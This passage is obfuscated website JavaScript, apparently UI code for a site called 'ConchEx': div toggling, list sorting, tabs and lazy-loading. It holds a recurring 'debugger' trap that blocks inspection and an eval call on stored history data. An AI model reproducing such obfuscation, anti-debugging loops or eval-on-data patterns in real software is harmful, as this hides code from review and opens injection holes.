_0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{debugger;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){debugger;}else{debugger;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);